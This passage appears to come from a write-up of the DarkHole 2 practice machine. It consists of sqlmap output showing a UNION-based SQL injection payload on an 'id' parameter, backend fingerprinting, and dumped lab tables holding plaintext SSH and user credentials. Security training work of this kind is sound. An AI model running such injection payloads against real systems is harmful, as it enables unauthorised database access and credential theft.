 Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-5306' UNION ALL SELECT NULL,CONCAT(0×7176767a71,0×447574517174617048586c4c4b584c73446454497544644a7176537953784a444
252757856655167,0×71627a6b71),NULL,NULL,NULL,NULL-- -
---
[08:08:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL ≥ 5.0.12
[08:08:04] [INFO] fetching tables for database: 'darkhole_2'
[08:08:04] [INFO] fetching columns for table 'ssh' in database 'darkhole_2'
[08:08:04] [INFO] fetching entries for table 'ssh' in database 'darkhole_2'
Database: darkhole_2
Table: ssh
[1 entry]
+----+------+--------+
| id | pass | user   |
+----+------+--------+
| 1  | fool | jehad  |
+----+------+--------+
[08:08:04] [INFO] table 'darkhole_2.ssh' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.73.135/dump/darkhole_2/ssh.csv
'
[08:08:04] [INFO] fetching columns for table 'users' in database 'darkhole_2'
[08:08:04] [INFO] fetching entries for table 'users' in database 'darkhole_2'
Database: darkhole_2
Table: users
[1 entry]
+----+----------------+-------------------------------------------+----------+-----------------------------+----------------+
| id | email          | address                                   | password | username                    | contact_number |
+----+----------------+-------------------------------------------+----------+-----------------------------+----------------+
| 1  | lush@admin.com |  Street, Pincode, Province/State, Country | 321      | Jehad Alqurashiasddasdasdas | 1              |
+----+----------------+-------------------------------------------+----------+-----------------------------+----------------+
[08:08:04] [INFO] table 'darkhole_2.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.73.135/dump/darkhole_2/users
.csv'
[08:08:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.73.135'
[08:08:04] [WARNING] your sqlmap version is outdated
[*] ending @ 08:08:04 /2022-10-16/